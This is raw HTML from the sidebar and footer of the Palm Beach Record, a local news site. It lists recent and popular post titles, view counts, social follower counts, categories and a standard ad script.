			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-17T15:11:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-17T15:11:38-05:00"/><meta itemprop="dateModified" content="2023-01-17T15:11:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-1024x1024.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Burt Handelsman dies" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-300x300.jpg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled.jpg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-768x768.jpg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-360x360.jpg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-750x750.jpg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" title="Permalink to So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies" rel="bookmark"  itemprop="url" >So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2782" data-post-id="2782" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-12T11:56:24-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-12T11:56:24-05:00"/><meta itemprop="dateModified" content="2023-01-13T15:28:26-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40.png'/>
			<meta itemprop='width' content='512'/>
			<meta itemprop='height' content='512'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach Island to Open First Preschool" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-300x300.png 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-360x360.png 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-200x200.png 200w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40.png 512w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" title="Permalink to Palm Beach Island to Open First Preschool" rel="bookmark"  itemprop="url" >Palm Beach Island to Open First Preschool</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2778" data-post-id="2778" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-03T15:20:52-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-03T15:20:52-05:00"/><meta itemprop="dateModified" content="2023-01-12T11:00:34-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-1024x1024.jpeg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-60x60.jpeg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Prioritize Relationships in 2023" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-60x60.jpeg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-300x300.jpeg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships.jpeg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-150x150.jpeg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-768x768.jpeg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-360x360.jpeg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-750x750.jpeg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-200x200.jpeg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" title="Permalink to How Palm Beach Can Help You Prioritize Relationships in 2023" rel="bookmark"  itemprop="url" >How Palm Beach Can Help You Prioritize Relationships in 2023</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2773" data-post-id="2773" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2022-12-30T17:35:06-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2022-12-30T17:35:06-05:00"/><meta itemprop="dateModified" content="2022-12-30T17:36:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-1024x1024.jpeg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-60x60.jpeg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach&#039;s Finance Director is Retiring after 23 Years" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-60x60.jpeg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-300x300.jpeg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle.jpeg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-150x150.jpeg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-768x768.jpeg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-360x360.jpeg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-750x750.jpeg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-200x200.jpeg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" title="Permalink to Palm Beach&#8217;s Finance Director is Retiring after 23 Years" rel="bookmark"  itemprop="url" >Palm Beach&#8217;s Finance Director is Retiring after 23 Years</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2768" data-post-id="2768" title="Views"> <span class="vw-post-view-number">6.3k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div></div><div id="vw_widget_social_counter-2" class="widget widget_vw_widget_social_counter"><h3 class="widget-title"><span>FOLLOW US</span></h3>					<div class="vw-social-counter vw-social-counter-twitter">
						<a class="vw-social-counter-icon" href="http://www.twitter.com/PalmBeachRecord" title="Follow our twitter" target="_blank"><i class="icon-social-twitter"></i></a>
						<div class="vw-social-counter-counter">
							<div class="vw-social-counter-count">653</div>
							<div class="vw-social-counter-unit">Followers</div>
						</div>
						<div class="clearfix"></div>
					</div>
									<div class="vw-social-counter vw-social-counter-facebook">
						<a class="vw-social-counter-icon" href="https://www.facebook.com/554564881310703" title="Like our facebook" target="_blank"><i class="icon-social-facebook"></i></a>
						<div class="vw-social-counter-counter">
							<div class="vw-social-counter-count">1.1k</div>
							<div class="vw-social-counter-unit">Fans</div>
						</div>
						<div class="clearfix"></div>
					</div>
							<div class="clearfix"></div>
			</div><div id="vw_widget_posts-3" class="widget widget_vw_widget_posts"><h3 class="widget-title"><span>Popular Posts</span></h3><div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/><meta itemprop="dateModified" content="2016-02-27T16:58:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="wyatt_koch.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" title="Permalink to Palm Beach Islander Wyatt Koch New Fashion Line" rel="bookmark"  itemprop="url" >Palm Beach Islander Wyatt Koch New Fashion Line</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1271" data-post-id="1271" title="Views"> <span class="vw-post-view-number">458.1k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/><meta itemprop="dateModified" content="2016-02-22T21:34:25-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="how_new_bills_could_affect_palm_beach.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" title="Permalink to How New Bills Could Affect Palm Beach" rel="bookmark"  itemprop="url" >How New Bills Could Affect Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1266" data-post-id="1266" title="Views"> <span class="vw-post-view-number">83.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/><meta itemprop="dateModified" content="2017-01-25T14:32:28-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="$17 Million Midtown Sand Nourishment Project Washed Away" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" title="Permalink to $17 Million Midtown Sand Nourishment Project Washed Away" rel="bookmark"  itemprop="url" >$17 Million Midtown Sand Nourishment Project Washed Away</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1637" data-post-id="1637" title="Views"> <span class="vw-post-view-number">24.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/><meta itemprop="dateModified" content="2017-01-26T15:19:01-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-1024x681.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='681'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Food Review Meat Market Palm Beach, It&#039;s Hot! " decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" title="Permalink to Food Review Meat Market Palm Beach, It&#8217;s Hot! " rel="bookmark"  itemprop="url" >Food Review Meat Market Palm Beach, It&#8217;s Hot! </a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1634" data-post-id="1634" title="Views"> <span class="vw-post-view-number">23.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/lucia/" title="Posts by Lucia" rel="author"  itemprop="name" >By Lucia</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/><meta itemprop="dateModified" content="2015-10-24T17:25:15-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="town_of_palm_beach_par_3.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" title="Permalink to Tax Responsibility for Town of Palm Beach Par 3 Restaurant" rel="bookmark"  itemprop="url" >Tax Responsibility for Town of Palm Beach Par 3 Restaurant</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1136" data-post-id="1136" title="Views"> <span class="vw-post-view-number">16.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div></div></div></div></aside><aside class="vw-footer-sidebar vw-footer-sidebar-3 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-851"><a href="https://www.palmbeachrecord.com/category/businesses/">Businesses</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.palmbeachrecord.com/category/around-town/">Entertainment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.palmbeachrecord.com/category/palm-beach-news/">Palm Beach News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-dining/">Town of Palm Beach Dining</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-lifestyle/">Town of Palm Beach Lifestyle</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-news/">Town of Palm Beach News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-politics/">Town of Palm Beach Politics</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-real-estate/">Town of Palm Beach Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.palmbeachrecord.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Ads</span></h3>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PBR Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="4788105725"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="vw_widget_feedburner-2" class="widget widget_vw_widget_feedburner"><h3 class="widget-title"><span>Newsletter</span></h3>			<div class="vw-widget-feedburner-container">
				<h3 class="vw-widget-feedburner-text">Subscribe to our email newsletter.</h3>
